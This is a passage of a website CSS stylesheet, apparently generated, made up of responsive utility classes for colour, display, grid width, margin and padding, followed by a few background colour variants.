    padding-bottom: 9rem !important;
  }
  .lg-pl9 {
    padding-left: 9rem !important;
  }
  .lg-p10 {
    padding: 10rem !important;
  }
  .lg-ph10 {
    padding-left: 10rem !important;
    padding-right: 10rem !important;
  }
  .lg-pv10 {
    padding-top: 10rem !important;
    padding-bottom: 10rem !important;
  }
  .lg-pt10 {
    padding-top: 10rem !important;
  }
  .lg-pr10 {
    padding-right: 10rem !important;
  }
  .lg-pb10 {
    padding-bottom: 10rem !important;
  }
  .lg-pl10 {
    padding-left: 10rem !important;
  }
  .lg-p11 {
    padding: 11rem !important;
  }
  .lg-ph11 {
    padding-left: 11rem !important;
    padding-right: 11rem !important;
  }
  .lg-pv11 {
    padding-top: 11rem !important;
    padding-bottom: 11rem !important;
  }
  .lg-pt11 {
    padding-top: 11rem !important;
  }
  .lg-pr11 {
    padding-right: 11rem !important;
  }
  .lg-pb11 {
    padding-bottom: 11rem !important;
  }
  .lg-pl11 {
    padding-left: 11rem !important;
  }
  .lg-p12 {
    padding: 12rem !important;
  }
  .lg-ph12 {
    padding-left: 12rem !important;
    padding-right: 12rem !important;
  }
  .lg-pv12 {
    padding-top: 12rem !important;
    padding-bottom: 12rem !important;
  }
  .lg-pt12 {
    padding-top: 12rem !important;
  }
  .lg-pr12 {
    padding-right: 12rem !important;
  }
  .lg-pb12 {
    padding-bottom: 12rem !important;
  }
  .lg-pl12 {
    padding-left: 12rem !important;
  }
}

@media screen and (max-width: 480px) {
  .xs-text-primary {
    color: #1C68A5;
  }
  .xs-text-secondary {
    color: #fff100;
  }
  .xs-text-black {
    color: #000000;
  }
  .xs-text-gray-darkest {
    color: #404041;
  }
  .xs-text-gray-darker {
    color: #4d4d4d;
  }
  .xs-text-gray-dark {
    color: #596160;
  }
  .xs-text-gray {
    color: #7d8787;
  }
  .xs-text-gray-light {
    color: #b6b8ba;
  }
  .xs-text-gray-lighter {
    color: #D8D8D8;
  }
  .xs-text-gray-lightest {
    color: #f1f1f1;
  }
  .xs-text-white {
    color: #ffffff;
  }
  .xs-text-left {
    text-align: left;
  }
  .xs-text-right {
    text-align: right;
  }
  .xs-text-center {
    text-align: center;
  }
  .xs-uppercase {
    text-transform: uppercase;
  }
  .xs-lowercase {
    text-transform: lowercase;
  }
  .xs-capitalize {
    text-transform: capitalize;
  }
  .xs-no-shift {
    top: 0 !important;
  }
  .xs-hide {
    display: none !important;
  }
  .xs-show {
    display: block !important;
  }
  .xs-block {
    display: block !important;
  }
  .xs-inline-block {
    display: inline-block !important;
  }
  .xs-inline-table {
    display: inline-table !important;
  }
  .xs-bg-white {
    background-color: #ffffff !important;
  }
  .xs-border-bt-gray {
    border-bottom: 1px solid #f1f1f1 !important;
  }
  .xs-relative {
    position: relative;
  }
  .xs-float-left {
    float: left;
  }
  .xs-float-right {
    float: right;
  }
  .xs-clear {
    clear: both;
  }
  .xs-1of12 {
    width: 8.33333%;
  }
  .xs-2of12 {
    width: 16.66667%;
  }
  .xs-3of12 {
    width: 25%;
  }
  .xs-4of12 {
    width: 33.33333%;
  }
  .xs-5of12 {
    width: 41.66667%;
  }
  .xs-6of12 {
    width: 50%;
  }
  .xs-7of12 {
    width: 58.33333%;
  }
  .xs-8of12 {
    width: 66.66667%;
  }
  .xs-9of12 {
    width: 75%;
  }
  .xs-10of12 {
    width: 83.33333%;
  }
  .xs-11of12 {
    width: 91.66667%;
  }
  .xs-12of12 {
    width: 100%;
  }
  .xs-full {
    width: 100%;
  }
  .xs-half {
    width: 50%;
  }
  .xs-third {
    width: 33.3333%;
  }
  .xs-quarter {
    width: 25%;
  }
  .xs-fifth {
    width: 20%;
  }
  .xs-m0 {
    margin: 0rem !important;
  }
  .xs-mh0 {
    margin-left: 0rem !important;
    margin-right: 0rem !important;
  }
  .xs-mv0 {
    margin-top: 0rem !important;
    margin-bottom: 0rem !important;
  }
  .xs-mt0 {
    margin-top: 0rem !important;
  }
  .xs-mr0 {
    margin-right: 0rem !important;
  }
  .xs-mb0 {
    margin-bottom: 0rem !important;
  }
  .xs-ml0 {
    margin-left: 0rem !important;
  }
  .xs-m1 {
    margin: 1rem !important;
  }
  .xs-mh1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .xs-mv1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .xs-mt1 {
    margin-top: 1rem !important;
  }
  .xs-mr1 {
    margin-right: 1rem !important;
  }
  .xs-mb1 {
    margin-bottom: 1rem !important;
  }
  .xs-ml1 {
    margin-left: 1rem !important;
  }
  .xs-m2 {
    margin: 2rem !important;
  }
  .xs-mh2 {
    margin-left: 2rem !important;
    margin-right: 2rem !important;
  }
  .xs-mv2 {
    margin-top: 2rem !important;
    margin-bottom: 2rem !important;
  }
  .xs-mt2 {
    margin-top: 2rem !important;
  }
  .xs-mr2 {
    margin-right: 2rem !important;
  }
  .xs-mb2 {
    margin-bottom: 2rem !important;
  }
  .xs-ml2 {
    margin-left: 2rem !important;
  }
  .xs-m3 {
    margin: 3rem !important;
  }
  .xs-mh3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .xs-mv3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .xs-mt3 {
    margin-top: 3rem !important;
  }
  .xs-mr3 {
    margin-right: 3rem !important;
  }
  .xs-mb3 {
    margin-bottom: 3rem !important;
  }
  .xs-ml3 {
    margin-left: 3rem !important;
  }
  .xs-m4 {
    margin: 4rem !important;
  }
  .xs-mh4 {
    margin-left: 4rem !important;
    margin-right: 4rem !important;
  }
  .xs-mv4 {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important;
  }
  .xs-mt4 {
    margin-top: 4rem !important;
  }
  .xs-mr4 {
    margin-right: 4rem !important;
  }
  .xs-mb4 {
    margin-bottom: 4rem !important;
  }
  .xs-ml4 {
    margin-left: 4rem !important;
  }
  .xs-m5 {
    margin: 5rem !important;
  }
  .xs-mh5 {
    margin-left: 5rem !important;
    margin-right: 5rem !important;
  }
  .xs-mv5 {
    margin-top: 5rem !important;
    margin-bottom: 5rem !important;
  }
  .xs-mt5 {
    margin-top: 5rem !important;
  }
  .xs-mr5 {
    margin-right: 5rem !important;
  }
  .xs-mb5 {
    margin-bottom: 5rem !important;
  }
  .xs-ml5 {
    margin-left: 5rem !important;
  }
  .xs-m6 {
    margin: 6rem !important;
  }
  .xs-mh6 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .xs-mv6 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .xs-mt6 {
    margin-top: 6rem !important;
  }
  .xs-mr6 {
    margin-right: 6rem !important;
  }
  .xs-mb6 {
    margin-bottom: 6rem !important;
  }
  .xs-ml6 {
    margin-left: 6rem !important;
  }
  .xs-m7 {
    margin: 7rem !important;
  }
  .xs-mh7 {
    margin-left: 7rem !important;
    margin-right: 7rem !important;
  }
  .xs-mv7 {
    margin-top: 7rem !important;
    margin-bottom: 7rem !important;
  }
  .xs-mt7 {
    margin-top: 7rem !important;
  }
  .xs-mr7 {
    margin-right: 7rem !important;
  }
  .xs-mb7 {
    margin-bottom: 7rem !important;
  }
  .xs-ml7 {
    margin-left: 7rem !important;
  }
  .xs-m8 {
    margin: 8rem !important;
  }
  .xs-mh8 {
    margin-left: 8rem !important;
    margin-right: 8rem !important;
  }
  .xs-mv8 {
    margin-top: 8rem !important;
    margin-bottom: 8rem !important;
  }
  .xs-mt8 {
    margin-top: 8rem !important;
  }
  .xs-mr8 {
    margin-right: 8rem !important;
  }
  .xs-mb8 {
    margin-bottom: 8rem !important;
  }
  .xs-ml8 {
    margin-left: 8rem !important;
  }
  .xs-m9 {
    margin: 9rem !important;
  }
  .xs-mh9 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .xs-mv9 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .xs-mt9 {
    margin-top: 9rem !important;
  }
  .xs-mr9 {
    margin-right: 9rem !important;
  }
  .xs-mb9 {
    margin-bottom: 9rem !important;
  }
  .xs-ml9 {
    margin-left: 9rem !important;
  }
  .xs-m10 {
    margin: 10rem !important;
  }
  .xs-mh10 {
    margin-left: 10rem !important;
    margin-right: 10rem !important;
  }
  .xs-mv10 {
    margin-top: 10rem !important;
    margin-bottom: 10rem !important;
  }
  .xs-mt10 {
    margin-top: 10rem !important;
  }
  .xs-mr10 {
    margin-right: 10rem !important;
  }
  .xs-mb10 {
    margin-bottom: 10rem !important;
  }
  .xs-ml10 {
    margin-left: 10rem !important;
  }
  .xs-m11 {
    margin: 11rem !important;
  }
  .xs-mh11 {
    margin-left: 11rem !important;
    margin-right: 11rem !important;
  }
  .xs-mv11 {
    margin-top: 11rem !important;
    margin-bottom: 11rem !important;
  }
  .xs-mt11 {
    margin-top: 11rem !important;
  }
  .xs-mr11 {
    margin-right: 11rem !important;
  }
  .xs-mb11 {
    margin-bottom: 11rem !important;
  }
  .xs-ml11 {
    margin-left: 11rem !important;
  }
  .xs-m12 {
    margin: 12rem !important;
  }
  .xs-mh12 {
    margin-left: 12rem !important;
    margin-right: 12rem !important;
  }
  .xs-mv12 {
    margin-top: 12rem !important;
    margin-bottom: 12rem !important;
  }
  .xs-mt12 {
    margin-top: 12rem !important;
  }
  .xs-mr12 {
    margin-right: 12rem !important;
  }
  .xs-mb12 {
    margin-bottom: 12rem !important;
  }
  .xs-ml12 {
    margin-left: 12rem !important;
  }
  .xs-p0 {
    padding: 0rem !important;
  }
  .xs-ph0 {
    padding-left: 0rem !important;
    padding-right: 0rem !important;
  }
  .xs-pv0 {
    padding-top: 0rem !important;
    padding-bottom: 0rem !important;
  }
  .xs-pt0 {
    padding-top: 0rem !important;
  }
  .xs-pr0 {
    padding-right: 0rem !important;
  }
  .xs-pb0 {
    padding-bottom: 0rem !important;
  }
  .xs-pl0 {
    padding-left: 0rem !important;
  }
  .xs-p1 {
    padding: 1rem !important;
  }
  .xs-ph1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .xs-pv1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .xs-pt1 {
    padding-top: 1rem !important;
  }
  .xs-pr1 {
    padding-right: 1rem !important;
  }
  .xs-pb1 {
    padding-bottom: 1rem !important;
  }
  .xs-pl1 {
    padding-left: 1rem !important;
  }
  .xs-p2 {
    padding: 2rem !important;
  }
  .xs-ph2 {
    padding-left: 2rem !important;
    padding-right: 2rem !important;
  }
  .xs-pv2 {
    padding-top: 2rem !important;
    padding-bottom: 2rem !important;
  }
  .xs-pt2 {
    padding-top: 2rem !important;
  }
  .xs-pr2 {
    padding-right: 2rem !important;
  }
  .xs-pb2 {
    padding-bottom: 2rem !important;
  }
  .xs-pl2 {
    padding-left: 2rem !important;
  }
  .xs-p3 {
    padding: 3rem !important;
  }
  .xs-ph3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .xs-pv3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .xs-pt3 {
    padding-top: 3rem !important;
  }
  .xs-pr3 {
    padding-right: 3rem !important;
  }
  .xs-pb3 {
    padding-bottom: 3rem !important;
  }
  .xs-pl3 {
    padding-left: 3rem !important;
  }
  .xs-p4 {
    padding: 4rem !important;
  }
  .xs-ph4 {
    padding-left: 4rem !important;
    padding-right: 4rem !important;
  }
  .xs-pv4 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }
  .xs-pt4 {
    padding-top: 4rem !important;
  }
  .xs-pr4 {
    padding-right: 4rem !important;
  }
  .xs-pb4 {
    padding-bottom: 4rem !important;
  }
  .xs-pl4 {
    padding-left: 4rem !important;
  }
  .xs-p5 {
    padding: 5rem !important;
  }
  .xs-ph5 {
    padding-left: 5rem !important;
    padding-right: 5rem !important;
  }
  .xs-pv5 {
    padding-top: 5rem !important;
    padding-bottom: 5rem !important;
  }
  .xs-pt5 {
    padding-top: 5rem !important;
  }
  .xs-pr5 {
    padding-right: 5rem !important;
  }
  .xs-pb5 {
    padding-bottom: 5rem !important;
  }
  .xs-pl5 {
    padding-left: 5rem !important;
  }
  .xs-p6 {
    padding: 6rem !important;
  }
  .xs-ph6 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .xs-pv6 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .xs-pt6 {
    padding-top: 6rem !important;
  }
  .xs-pr6 {
    padding-right: 6rem !important;
  }
  .xs-pb6 {
    padding-bottom: 6rem !important;
  }
  .xs-pl6 {
    padding-left: 6rem !important;
  }
  .xs-p7 {
    padding: 7rem !important;
  }
  .xs-ph7 {
    padding-left: 7rem !important;
    padding-right: 7rem !important;
  }
  .xs-pv7 {
    padding-top: 7rem !important;
    padding-bottom: 7rem !important;
  }
  .xs-pt7 {
    padding-top: 7rem !important;
  }
  .xs-pr7 {
    padding-right: 7rem !important;
  }
  .xs-pb7 {
    padding-bottom: 7rem !important;
  }
  .xs-pl7 {
    padding-left: 7rem !important;
  }
  .xs-p8 {
    padding: 8rem !important;
  }
  .xs-ph8 {
    padding-left: 8rem !important;
    padding-right: 8rem !important;
  }
  .xs-pv8 {
    padding-top: 8rem !important;
    padding-bottom: 8rem !important;
  }
  .xs-pt8 {
    padding-top: 8rem !important;
  }
  .xs-pr8 {
    padding-right: 8rem !important;
  }
  .xs-pb8 {
    padding-bottom: 8rem !important;
  }
  .xs-pl8 {
    padding-left: 8rem !important;
  }
  .xs-p9 {
    padding: 9rem !important;
  }
  .xs-ph9 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .xs-pv9 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
  .xs-pt9 {
    padding-top: 9rem !important;
  }
  .xs-pr9 {
    padding-right: 9rem !important;
  }
  .xs-pb9 {
    padding-bottom: 9rem !important;
  }
  .xs-pl9 {
    padding-left: 9rem !important;
  }
  .xs-p10 {
    padding: 10rem !important;
  }
  .xs-ph10 {
    padding-left: 10rem !important;
    padding-right: 10rem !important;
  }
  .xs-pv10 {
    padding-top: 10rem !important;
    padding-bottom: 10rem !important;
  }
  .xs-pt10 {
    padding-top: 10rem !important;
  }
  .xs-pr10 {
    padding-right: 10rem !important;
  }
  .xs-pb10 {
    padding-bottom: 10rem !important;
  }
  .xs-pl10 {
    padding-left: 10rem !important;
  }
  .xs-p11 {
    padding: 11rem !important;
  }
  .xs-ph11 {
    padding-left: 11rem !important;
    padding-right: 11rem !important;
  }
  .xs-pv11 {
    padding-top: 11rem !important;
    padding-bottom: 11rem !important;
  }
  .xs-pt11 {
    padding-top: 11rem !important;
  }
  .xs-pr11 {
    padding-right: 11rem !important;
  }
  .xs-pb11 {
    padding-bottom: 11rem !important;
  }
  .xs-pl11 {
    padding-left: 11rem !important;
  }
  .xs-p12 {
    padding: 12rem !important;
  }
  .xs-ph12 {
    padding-left: 12rem !important;
    padding-right: 12rem !important;
  }
  .xs-pv12 {
    padding-top: 12rem !important;
    padding-bottom: 12rem !important;
  }
  .xs-pt12 {
    padding-top: 12rem !important;
  }
  .xs-pr12 {
    padding-right: 12rem !important;
  }
  .xs-pb12 {
    padding-bottom: 12rem !important;
  }
  .xs-pl12 {
    padding-left: 12rem !important;
  }
}

@media screen and (min-width: 1000px) {
  .xl-text-primary {
    color: #1C68A5;
  }
  .xl-text-secondary {
    color: #fff100;
  }
  .xl-text-black {
    color: #000000;
  }
  .xl-text-gray-darkest {
    color: #404041;
  }
  .xl-text-gray-darker {
    color: #4d4d4d;
  }
  .xl-text-gray-dark {
    color: #596160;
  }
  .xl-text-gray {
    color: #7d8787;
  }
  .xl-text-gray-light {
    color: #b6b8ba;
  }
  .xl-text-gray-lighter {
    color: #D8D8D8;
  }
  .xl-text-gray-lightest {
    color: #f1f1f1;
  }
  .xl-text-white {
    color: #ffffff;
  }
  .xl-text-left {
    text-align: left;
  }
  .xl-text-right {
    text-align: right;
  }
  .xl-text-center {
    text-align: center;
  }
  .xl-uppercase {
    text-transform: uppercase;
  }
  .xl-lowercase {
    text-transform: lowercase;
  }
  .xl-capitalize {
    text-transform: capitalize;
  }
  .xl-no-shift {
    top: 0 !important;
  }
  .xl-hide {
    display: none !important;
  }
  .xl-show {
    display: block !important;
  }
  .xl-block {
    display: block !important;
  }
  .xl-inline-block {
    display: inline-block !important;
  }
  .xl-inline-table {
    display: inline-table !important;
  }
  .xl-bg-white {
    background-color: #ffffff !important;
  }
  .xl-border-bt-gray {
    border-bottom: 1px solid #f1f1f1 !important;
  }
  .xl-relative {
    position: relative;
  }
  .xl-float-left {
    float: left;
  }
  .xl-float-right {
    float: right;
  }
  .xl-clear {
    clear: both;
  }
  .xl-1of12 {
    width: 8.33333%;
  }
  .xl-2of12 {
    width: 16.66667%;
  }
  .xl-3of12 {
    width: 25%;
  }
  .xl-4of12 {
    width: 33.33333%;
  }
  .xl-5of12 {
    width: 41.66667%;
  }
  .xl-6of12 {
    width: 50%;
  }
  .xl-7of12 {
    width: 58.33333%;
  }
  .xl-8of12 {
    width: 66.66667%;
  }
  .xl-9of12 {
    width: 75%;
  }
  .xl-10of12 {
    width: 83.33333%;
  }
  .xl-11of12 {
    width: 91.66667%;
  }
  .xl-12of12 {
    width: 100%;
  }
  .xl-full {
    width: 100%;
  }
  .xl-half {
    width: 50%;
  }
  .xl-third {
    width: 33.3333%;
  }
  .xl-quarter {
    width: 25%;
  }
  .xl-fifth {
    width: 20%;
  }
  .xl-m0 {
    margin: 0rem !important;
  }
  .xl-mh0 {
    margin-left: 0rem !important;
    margin-right: 0rem !important;
  }
  .xl-mv0 {
    margin-top: 0rem !important;
    margin-bottom: 0rem !important;
  }
  .xl-mt0 {
    margin-top: 0rem !important;
  }
  .xl-mr0 {
    margin-right: 0rem !important;
  }
  .xl-mb0 {
    margin-bottom: 0rem !important;
  }
  .xl-ml0 {
    margin-left: 0rem !important;
  }
  .xl-m1 {
    margin: 1rem !important;
  }
  .xl-mh1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .xl-mv1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .xl-mt1 {
    margin-top: 1rem !important;
  }
  .xl-mr1 {
    margin-right: 1rem !important;
  }
  .xl-mb1 {
    margin-bottom: 1rem !important;
  }
  .xl-ml1 {
    margin-left: 1rem !important;
  }
  .xl-m2 {
    margin: 2rem !important;
  }
  .xl-mh2 {
    margin-left: 2rem !important;
    margin-right: 2rem !important;
  }
  .xl-mv2 {
    margin-top: 2rem !important;
    margin-bottom: 2rem !important;
  }
  .xl-mt2 {
    margin-top: 2rem !important;
  }
  .xl-mr2 {
    margin-right: 2rem !important;
  }
  .xl-mb2 {
    margin-bottom: 2rem !important;
  }
  .xl-ml2 {
    margin-left: 2rem !important;
  }
  .xl-m3 {
    margin: 3rem !important;
  }
  .xl-mh3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .xl-mv3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .xl-mt3 {
    margin-top: 3rem !important;
  }
  .xl-mr3 {
    margin-right: 3rem !important;
  }
  .xl-mb3 {
    margin-bottom: 3rem !important;
  }
  .xl-ml3 {
    margin-left: 3rem !important;
  }
  .xl-m4 {
    margin: 4rem !important;
  }
  .xl-mh4 {
    margin-left: 4rem !important;
    margin-right: 4rem !important;
  }
  .xl-mv4 {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important;
  }
  .xl-mt4 {
    margin-top: 4rem !important;
  }
  .xl-mr4 {
    margin-right: 4rem !important;
  }
  .xl-mb4 {
    margin-bottom: 4rem !important;
  }
  .xl-ml4 {
    margin-left: 4rem !important;
  }
  .xl-m5 {
    margin: 5rem !important;
  }
  .xl-mh5 {
    margin-left: 5rem !important;
    margin-right: 5rem !important;
  }
  .xl-mv5 {
    margin-top: 5rem !important;
    margin-bottom: 5rem !important;
  }
  .xl-mt5 {
    margin-top: 5rem !important;
  }
  .xl-mr5 {
    margin-right: 5rem !important;
  }
  .xl-mb5 {
    margin-bottom: 5rem !important;
  }
  .xl-ml5 {
    margin-left: 5rem !important;
  }
  .xl-m6 {
    margin: 6rem !important;
  }
  .xl-mh6 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .xl-mv6 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .xl-mt6 {
    margin-top: 6rem !important;
  }
  .xl-mr6 {
    margin-right: 6rem !important;
  }
  .xl-mb6 {
    margin-bottom: 6rem !important;
  }
  .xl-ml6 {
    margin-left: 6rem !important;
  }
  .xl-m7 {
    margin: 7rem !important;
  }
  .xl-mh7 {
    margin-left: 7rem !important;
    margin-right: 7rem !important;
  }
  .xl-mv7 {
    margin-top: 7rem !important;
    margin-bottom: 7rem !important;
  }
  .xl-mt7 {
    margin-top: 7rem !important;
  }
  .xl-mr7 {
    margin-right: 7rem !important;
  }
  .xl-mb7 {
    margin-bottom: 7rem !important;
  }
  .xl-ml7 {
    margin-left: 7rem !important;
  }
  .xl-m8 {
    margin: 8rem !important;
  }
  .xl-mh8 {
    margin-left: 8rem !important;
    margin-right: 8rem !important;
  }
  .xl-mv8 {
    margin-top: 8rem !important;
    margin-bottom: 8rem !important;
  }
  .xl-mt8 {
    margin-top: 8rem !important;
  }
  .xl-mr8 {
    margin-right: 8rem !important;
  }
  .xl-mb8 {
    margin-bottom: 8rem !important;
  }
  .xl-ml8 {
    margin-left: 8rem !important;
  }
  .xl-m9 {
    margin: 9rem !important;
  }
  .xl-mh9 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .xl-mv9 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .xl-mt9 {
    margin-top: 9rem !important;
  }
  .xl-mr9 {
    margin-right: 9rem !important;
  }
  .xl-mb9 {
    margin-bottom: 9rem !important;
  }
  .xl-ml9 {
    margin-left: 9rem !important;
  }
  .xl-m10 {
    margin: 10rem !important;
  }
  .xl-mh10 {
    margin-left: 10rem !important;
    margin-right: 10rem !important;
  }
  .xl-mv10 {
    margin-top: 10rem !important;
    margin-bottom: 10rem !important;
  }
  .xl-mt10 {
    margin-top: 10rem !important;
  }
  .xl-mr10 {
    margin-right: 10rem !important;
  }
  .xl-mb10 {
    margin-bottom: 10rem !important;
  }
  .xl-ml10 {
    margin-left: 10rem !important;
  }
  .xl-m11 {
    margin: 11rem !important;
  }
  .xl-mh11 {
    margin-left: 11rem !important;
    margin-right: 11rem !important;
  }
  .xl-mv11 {
    margin-top: 11rem !important;
    margin-bottom: 11rem !important;
  }
  .xl-mt11 {
    margin-top: 11rem !important;
  }
  .xl-mr11 {
    margin-right: 11rem !important;
  }
  .xl-mb11 {
    margin-bottom: 11rem !important;
  }
  .xl-ml11 {
    margin-left: 11rem !important;
  }
  .xl-m12 {
    margin: 12rem !important;
  }
  .xl-mh12 {
    margin-left: 12rem !important;
    margin-right: 12rem !important;
  }
  .xl-mv12 {
    margin-top: 12rem !important;
    margin-bottom: 12rem !important;
  }
  .xl-mt12 {
    margin-top: 12rem !important;
  }
  .xl-mr12 {
    margin-right: 12rem !important;
  }
  .xl-mb12 {
    margin-bottom: 12rem !important;
  }
  .xl-ml12 {
    margin-left: 12rem !important;
  }
  .xl-p0 {
    padding: 0rem !important;
  }
  .xl-ph0 {
    padding-left: 0rem !important;
    padding-right: 0rem !important;
  }
  .xl-pv0 {
    padding-top: 0rem !important;
    padding-bottom: 0rem !important;
  }
  .xl-pt0 {
    padding-top: 0rem !important;
  }
  .xl-pr0 {
    padding-right: 0rem !important;
  }
  .xl-pb0 {
    padding-bottom: 0rem !important;
  }
  .xl-pl0 {
    padding-left: 0rem !important;
  }
  .xl-p1 {
    padding: 1rem !important;
  }
  .xl-ph1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .xl-pv1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .xl-pt1 {
    padding-top: 1rem !important;
  }
  .xl-pr1 {
    padding-right: 1rem !important;
  }
  .xl-pb1 {
    padding-bottom: 1rem !important;
  }
  .xl-pl1 {
    padding-left: 1rem !important;
  }
  .xl-p2 {
    padding: 2rem !important;
  }
  .xl-ph2 {
    padding-left: 2rem !important;
    padding-right: 2rem !important;
  }
  .xl-pv2 {
    padding-top: 2rem !important;
    padding-bottom: 2rem !important;
  }
  .xl-pt2 {
    padding-top: 2rem !important;
  }
  .xl-pr2 {
    padding-right: 2rem !important;
  }
  .xl-pb2 {
    padding-bottom: 2rem !important;
  }
  .xl-pl2 {
    padding-left: 2rem !important;
  }
  .xl-p3 {
    padding: 3rem !important;
  }
  .xl-ph3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .xl-pv3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .xl-pt3 {
    padding-top: 3rem !important;
  }
  .xl-pr3 {
    padding-right: 3rem !important;
  }
  .xl-pb3 {
    padding-bottom: 3rem !important;
  }
  .xl-pl3 {
    padding-left: 3rem !important;
  }
  .xl-p4 {
    padding: 4rem !important;
  }
  .xl-ph4 {
    padding-left: 4rem !important;
    padding-right: 4rem !important;
  }
  .xl-pv4 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }
  .xl-pt4 {
    padding-top: 4rem !important;
  }
  .xl-pr4 {
    padding-right: 4rem !important;
  }
  .xl-pb4 {
    padding-bottom: 4rem !important;
  }
  .xl-pl4 {
    padding-left: 4rem !important;
  }
  .xl-p5 {
    padding: 5rem !important;
  }
  .xl-ph5 {
    padding-left: 5rem !important;
    padding-right: 5rem !important;
  }
  .xl-pv5 {
    padding-top: 5rem !important;
    padding-bottom: 5rem !important;
  }
  .xl-pt5 {
    padding-top: 5rem !important;
  }
  .xl-pr5 {
    padding-right: 5rem !important;
  }
  .xl-pb5 {
    padding-bottom: 5rem !important;
  }
  .xl-pl5 {
    padding-left: 5rem !important;
  }
  .xl-p6 {
    padding: 6rem !important;
  }
  .xl-ph6 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .xl-pv6 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .xl-pt6 {
    padding-top: 6rem !important;
  }
  .xl-pr6 {
    padding-right: 6rem !important;
  }
  .xl-pb6 {
    padding-bottom: 6rem !important;
  }
  .xl-pl6 {
    padding-left: 6rem !important;
  }
  .xl-p7 {
    padding: 7rem !important;
  }
  .xl-ph7 {
    padding-left: 7rem !important;
    padding-right: 7rem !important;
  }
  .xl-pv7 {
    padding-top: 7rem !important;
    padding-bottom: 7rem !important;
  }
  .xl-pt7 {
    padding-top: 7rem !important;
  }
  .xl-pr7 {
    padding-right: 7rem !important;
  }
  .xl-pb7 {
    padding-bottom: 7rem !important;
  }
  .xl-pl7 {
    padding-left: 7rem !important;
  }
  .xl-p8 {
    padding: 8rem !important;
  }
  .xl-ph8 {
    padding-left: 8rem !important;
    padding-right: 8rem !important;
  }
  .xl-pv8 {
    padding-top: 8rem !important;
    padding-bottom: 8rem !important;
  }
  .xl-pt8 {
    padding-top: 8rem !important;
  }
  .xl-pr8 {
    padding-right: 8rem !important;
  }
  .xl-pb8 {
    padding-bottom: 8rem !important;
  }
  .xl-pl8 {
    padding-left: 8rem !important;
  }
  .xl-p9 {
    padding: 9rem !important;
  }
  .xl-ph9 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .xl-pv9 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
  .xl-pt9 {
    padding-top: 9rem !important;
  }
  .xl-pr9 {
    padding-right: 9rem !important;
  }
  .xl-pb9 {
    padding-bottom: 9rem !important;
  }
  .xl-pl9 {
    padding-left: 9rem !important;
  }
  .xl-p10 {
    padding: 10rem !important;
  }
  .xl-ph10 {
    padding-left: 10rem !important;
    padding-right: 10rem !important;
  }
  .xl-pv10 {
    padding-top: 10rem !important;
    padding-bottom: 10rem !important;
  }
  .xl-pt10 {
    padding-top: 10rem !important;
  }
  .xl-pr10 {
    padding-right: 10rem !important;
  }
  .xl-pb10 {
    padding-bottom: 10rem !important;
  }
  .xl-pl10 {
    padding-left: 10rem !important;
  }
  .xl-p11 {
    padding: 11rem !important;
  }
  .xl-ph11 {
    padding-left: 11rem !important;
    padding-right: 11rem !important;
  }
  .xl-pv11 {
    padding-top: 11rem !important;
    padding-bottom: 11rem !important;
  }
  .xl-pt11 {
    padding-top: 11rem !important;
  }
  .xl-pr11 {
    padding-right: 11rem !important;
  }
  .xl-pb11 {
    padding-bottom: 11rem !important;
  }
  .xl-pl11 {
    padding-left: 11rem !important;
  }
  .xl-p12 {
    padding: 12rem !important;
  }
  .xl-ph12 {
    padding-left: 12rem !important;
    padding-right: 12rem !important;
  }
  .xl-pv12 {
    padding-top: 12rem !important;
    padding-bottom: 12rem !important;
  }
  .xl-pt12 {
    padding-top: 12rem !important;
  }
  .xl-pr12 {
    padding-right: 12rem !important;
  }
  .xl-pb12 {
    padding-bottom: 12rem !important;
  }
  .xl-pl12 {
    padding-left: 12rem !important;
  }
}

/*
---------------------------------------------------
BACKGROUND
----------------------------------------------------
*/
.background {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

.background img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: right;
     object-position: right;
}

.background.is-black {
  background: #000000;
}

.background.is-gray-light {
  background: #b6b8ba;
}

.background.is-gray {
  background: #7d8787;
}

.background.is-gray-dark {
  background: #596160;
}

.background.is-white {
  background: white;
}

.background.is-primary {
  background: #1C68A5;
}

.background.is-secondary {
  background: #fff100;
}

.background.is-tco-navy {
  background: #00355F;
}

.background.is-tco-gray {
  background: #E6E7E8;
}

